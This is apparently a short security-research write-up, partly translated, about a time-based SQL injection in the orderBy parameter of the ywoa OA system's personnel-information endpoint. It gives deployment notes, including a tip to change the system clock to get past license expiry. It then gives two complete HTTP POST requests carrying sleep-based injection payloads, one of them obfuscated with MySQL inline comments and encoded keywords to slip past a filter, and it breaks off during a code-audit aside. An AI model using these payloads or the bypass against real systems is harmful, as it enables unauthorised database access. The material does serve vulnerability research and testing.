ywoaSQL-Inject-Bypass
Environment build
Windows build
Recommended to use Windows build, because idea build is very troublesome, and report a lot of errors, Windows is a one-click deployment
http://partner.yimihome.com/static/index.html#/index/sys_env

1, personnel - personnel information - orderbyGET parameter SQL injection




POST /oa/visual/moduleList.do?op=&code=personbasic&orderBy=id+%26%26+(/*!%53eLEct*/+1+FROM+(/*!%53eLEct*/(sleep(5)))a)&sort=desc&unitCode=& HTTP/1.1
Host: 172.16.140.176:8088
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=A4CD4E79F3B246F5268600DDF907FA54; skincode=lte; name=admin; pwd=p5Bx7jxXNGCCEsQLv/rG4w==; cwbbs.auth=LkPkBkEkAkNmJmHmHhEmNmHmHmPmBmPmPmOhOhKmMmMhJlDlDiGlAlMlCiDiNlIiJlIlMlMlPlNl
Content-Length: 15
page=2&limit=20
Bypass Payload
id+%26%26+(/*!%53eLEct*/+1+FROM+(/*!%53eLEct*/(sleep(5)))a)

Environment build
Windows build
Recommended to use Windows build, because idea build is very troublesome, and report a lot of errors, Windows is a one-click deployment

One-click installation, after the installation will prompt the system has expired, go to setup and take a look

Until June 1, but it's okay, here to change the system time can be


Login successfully
Code audit
1. Personnel - personnel information - orderbyGET parameter SQL injection






POST /oa/visual/moduleList.do?op=&code=personbasic&orderBy=id+AND+(SELECT+1+FROM+(SELECT(SLEEP(5)))a)&sort=desc&unitCode=& HTTP/1.1
Host: 192.168.0.35:9888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.35:9888/oa/swagger-ui.html
Origin: http://192.168.0.35:9888
Connection: close
Cookie: JSESSIONID=D767FF96902770375A5E31400342B545; skincode=lte; name=admin; pwd=; cwbbs.auth=LkPkBkEkAkNmJmHmHhEmNmHmHmPmBmPmPmOhOhKmMmMhJlDlDiGlAlMlCiDiNlIiJlIlMlMlPlNl
Content-Length: 137
page=1&limit=20&realname_cond=0&realname=test18&sex=&sex_cond=1&dept=&dept_cond=0&op=search&moduleCode=personbasic&menuItem=1&mainCode=
SQL injection Bypass
The above injection payload is as follows
id+AND+(SELECT+1+FROM+(SELECT(SLEEP(5)))a)
The environment here is from idea, but idea has a lot of error reports, many functions are not available, I changed to Windows one-click deployment

After building it, debug it remotely with idea


When you try to reproduce this vulnerability again, you will be prompted with an XSS interception


It was curious at the time why this was XSS intercepted and not SQL intercepted? Look at the code

